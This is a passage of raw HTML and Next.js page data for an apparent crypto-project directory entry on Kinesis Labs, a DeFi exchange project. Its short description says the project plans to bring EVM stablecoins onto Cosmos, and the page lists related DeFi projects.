index-header_chain_border__k5HoD\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2022/12/5c782740d2401f6ac701eab523f8908f3610ca78.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/default.png\",\"id\":null,\"name\":\"default.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Kinesis Labs\",\"width\":100,\"height\":100}}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G\",\"children\":[[\"$\",\"h1\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Kinesis Labs\"}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD\",\"children\":[[\"$\",\"$L7\",\"/categories/defi\",{\"href\":\"/categories/defi\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$undefined\",\"DeFi\",\"$undefined\"]}],[\"$\",\"$L7\",\"/categories/defi?subcategory=dexs\",{\"href\":\"/categories/defi?subcategory=dexs\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$undefined\",\"DEXs\",\"$undefined\"]}]]}],[\"$\",\"$L12\",null,{\"className\":\"index-header_links__3QArG\",\"items\":[{\"name\":\"blog\",\"icon\":\"blog\",\"url\":\"mailto://medium.com/@kinesislabs\"},{\"name\":\"discord\",\"icon\":\"discord\",\"url\":\"https://discord.gg/2RQtMZeGEF\"},{\"name\":\"docs\",\"icon\":\"docs\",\"url\":\"https://docs.kinesislabs.co/\"},{\"name\":\"telegram\",\"icon\":\"telegram\",\"url\":\"https://t.me/KinesisLabsPublic\"},{\"name\":\"twitter\",\"icon\":\"twitter\",\"url\":\"https://twitter.com/KinesisLabs\"},{\"name\":\"website\",\"icon\":\"website\",\"url\":\"https://www.kinesislabs.co/\"}],\"size\":22}]]}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v\",\"children\":[]}],\"$undefined\",[\"$\",\"$L7\",null,{\"href\":\"/cms/indexes/1482\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 14 13\",\"className\":\"icon_icon__3oSxu\",\"width\":16,\"height\":16,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z\",\"clipRule\":\"evenodd\"}]}]}]]}]]}],null,[\"$\",\"section\",\"index_content\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"text-content_content_section__MQ0_i\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem\",\"children\":[[\"$\",\"p\",\"0\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Kinesis Labs plans to actively work with and participate in governance for popular stablecoin protocols like \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/abracadabra\",\"target\":\"_blank\",\"data_ici_summary\":\"Abracadabra offers decentralized borrowing with interest-bearing tokens as collateral.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Abracadabra\"}]},\"href\":\"https://interchaininfo.zone/indexes/abracadabra\",\"target\":\"_blank\",\"classList\":{},\"data_ici_summary\":\"Abracadabra offers decentralized borrowing with interest-bearing tokens as collateral.\"}],\", \",[\"$\",\"$L13\",\"child_3\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/alchemix\",\"target\":\"_blank\",\"data_ici_summary\":\"A self-repaying lending protocol that unlocks future yield upfront through synthetic assets.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Alchemix\"}]},\"href\":\"https://interchaininfo.zone/indexes/alchemix\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:0:props:children:1:props:classList\",\"data_ici_summary\":\"A self-repaying lending protocol that unlocks future yield upfront through synthetic assets.\"}],\", Fei, \",[\"$\",\"$L13\",\"child_5\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/frax-finance\",\"target\":\"_blank\",\"data_ici_summary\":\"Revolutionizing stablecoins with hybrid collateral and algorithmic stability.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Frax\"}]},\"href\":\"https://interchaininfo.zone/indexes/frax-finance\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:0:props:children:1:props:classList\",\"data_ici_summary\":\"Revolutionizing stablecoins with hybrid collateral and algorithmic stability.\"}],\", and \",[\"$\",\"$L13\",\"child_7\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/terra\",\"target\":\"_blank\",\"data_ici_summary\":\"Terra 2, the successor to Terra Luna, hosts various DApps and introduces the Alliance module for security. The primary token is $LUNA.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Terra\"}]},\"href\":\"https://interchaininfo.zone/indexes/terra\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:0:props:children:1:props:classList\",\"data_ici_summary\":\"Terra 2, the successor to Terra Luna, hosts various DApps and introduces the Alliance module for security. The primary token is $LUNA.\"}],\" to bring all of EVM’s stablecoins onto \",[\"$\",\"$L13\",\"child_9\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/cosmoshub\",\"target\":\"_blank\",\"data_ici_summary\":\"Interchain service provider in Cosmos and home of ATOM.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Cosmos\"}]},\"href\":\"https://interchaininfo.zone/indexes/cosmoshub\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:0:props:children:1:props:classList\",\"data_ici_summary\":\"Interchain service provider in Cosmos and home of ATOM.\"}],\". We’ll work closely with stablecoin issuers to ensure there will be deep liquidity for stablecoins.\"]}]]}],[\"$\",\"div\",null,{\"className\":\"text-content_table_of_content__Bvezm\",\"children\":[[\"$\",\"$L14\",null,{\"items\":[]}],\"$undefined\"]}]]}]]}]}],\"$L15\",\"$L16\"]}]\n"])</script><script>self.__next_f.push([1,"15:null\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" imageSizes="100vw"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:1"><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P"><div class="background_background__MwZXb index-header_background__u5AgF"><div class="image_image__LbG0x index-header_background__u5AgF"><picture class="image_picture__vzblY"><img alt="Kinesis Labs" decoding="async" data-nimg="fill" class="image_cover__8W_A_" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" src="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100"/></picture></div></div><div class="container_container__9Y8aW index-header_content__vmxYZ"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-header_chain_border__k5HoD"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2022/12/5c782740d2401f6ac701eab523f8908f3610ca78.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Kinesis Labs" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75"/></picture></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G"><h1 id="" class="text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA">Kinesis Labs</h1><div class="box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD"><a class="button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy" href="/categories/defi">DeFi</a><a class="button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy" href="/categories/defi?subcategory=dexs">DEXs</a></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu index-header_links__3QArG"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="/cdn-cgi/l/email-protection#1a3535777f7e736f7734797577355a7173747f697369767b7869"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 20 20" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path fill-rule="evenodd" d="m5.15 15.327 2.568-2.6V12.258c0-.48 0-.88.027-1.208.027-.341.088-.662.242-.966a2.473 2.473 0 0 1 1.081-1.08c.304-.155.625-.215.966-.243.327-.027.728-.027 1.208-.027h4.563V5.637c0-.766-.001-1.3-.035-1.716-.033-.407-.095-.641-.186-.818a2.02 2.02 0 0 0-.882-.883c-.177-.09-.411-.152-.819-.186-.415-.033-.95-.034-1.715-.034h-6.65c-.765 0-1.299 0-1.714.034-.408.034-.642.096-.82.186a2.02 2.02 0 0 0-.882.883c-.09.177-.152.41-.185.818-.034.416-.035.95-.035 1.716V9.81c0 .487.002.658.022.791a2.02 2.02 0 0 0 1.705 1.706c.721.105 1.468.67 1.468 1.588V15.4l.073-.073Zm3.92-.782v-2.26c0-.514.001-.859.023-1.125.02-.258.058-.38.1-.462a1.12 1.12 0 0 1 .49-.49c.08-.04.203-.078.461-.1.266-.02.611-.021 1.125-.021h5.032c.515 0 .86 0 1.125.022.258.02.381.059.462.1.211.107.382.279.49.49.041.08.079.204.1.461.021.266.022.611.022 1.126v2.438c0 .428 0 .715-.015.938-.015.216-.042.32-.07.39a1.121 1.121 0 0 1-.607.606c-.069.029-.174.055-.39.07-.222.015-.51.016-.937.016a.676.676 0 0 0-.677.676V18l-.893-.62-.04-.03c-.236-.163-.421-.292-.629-.386a2.475 2.475 0 0 0-.572-.18c-.223-.04-.45-.04-.737-.04H11.27c-.514 0-.86-.001-1.125-.023-.258-.02-.38-.058-.462-.1a1.12 1.12 0 0 1-.49-.49c-.04-.08-.078-.203-.1-.461-.021-.266-.022-.611-.022-1.125Z" clip-rule="evenodd"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.gg/2RQtMZeGEF"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://docs.kinesislabs.co/"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 18 22" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M10.16 5.844V0H1.089C.485 0 0 .46 0 1.031V20.97C0 21.54.485 22 1.089 22h15.24c.602 0 1.088-.46 1.088-1.031V6.875h-6.169c-.598 0-1.088-.464-1.088-1.031Zm2.902 10.14c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-2.75c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-3.093v.343c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516Zm4.355-4.903V5.5H11.61V0h.277c.29 0 .567.107.77.3L17.1 4.513c.204.193.318.455.318.726Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/KinesisLabsPublic"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/KinesisLabs"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><button class="social-icons_show_all_button__9yPIb" aria-label="Show all"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></button></div></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v"></div><a class="button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8" href="/cms/indexes/1482"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 13" class="icon_icon__3oSxu" width="16" height="16" preserveAspectRatio="xMaxYMid meet"><path d="M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z" clip-rule="evenodd"></path></svg></a></div></section><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C"><div class="container_container__9Y8aW"><div class="text-content_content_section__MQ0_i"><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem"><p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">Kinesis Labs plans to actively work with and participate in governance for popular stablecoin protocols like <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/abracadabra">Abracadabra</a>, <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/alchemix">Alchemix</a>, Fei, <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/frax-finance">Frax</a>, and <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/terra">Terra</a> to bring all of EVM’s stablecoins onto <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/cosmoshub">Cosmos</a>. We’ll work closely with stablecoin issuers to ensure there will be deep liquidity for stablecoins.</p></div><div class="text-content_table_of_content__Bvezm"></div></div></div></section><template id="P:2"></template><template id="P:3"></template></main></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><div hidden id="S:2"></div><script>$RS("S:2","P:2")</script><script>self.__next_f.push([1,"17:I[39312,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",\"related_indexes\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Related DeFi Indexes\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[79]}},\\\"exclude\\\":[1482]}\",{\"className\":\"indexes-grid_grid__yyyyU\",\"children\":[[[\"$\",\"li\",\"9820\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/ux-chain\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/brand-umee-x.37fa031.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":null,\"name\":\"default.png\",\"src\":\"/images/borders/default.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"UX Chain\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"UX Chain\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The most programmable, safety-first, autonomous lending algorithm built as a blockchain. UX Chain is reshaping the global debt markets in Web3.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/blockchains?subcategory=appchains\",\"prefetch\":false,\"children\":\"Appchains\"}]]}]}],[\"$\",\"li\",\"9798\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/nfa-zone\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/nfazone-logo.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"https://interchaininfo.zone/uploads/2024/02/Neutron-400px.png\",\"id\":null,\"name\":\"customBorder.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"NFA.zone\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"NFA.zone\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Revolutionizing token launches with synthetic liquidity on Neutron.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/defi?subcategory=launchpads-fundraising\",\"prefetch\":false,\"children\":\"Launchpads \u0026 Fundraising\"}]]}]}],[\"$\",\"li\",\"9746\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/frax-finance\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/frax.jpeg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Frax Finance\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Frax Finance\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Revolutionizing stablecoins with hybrid collateral and algorithmic 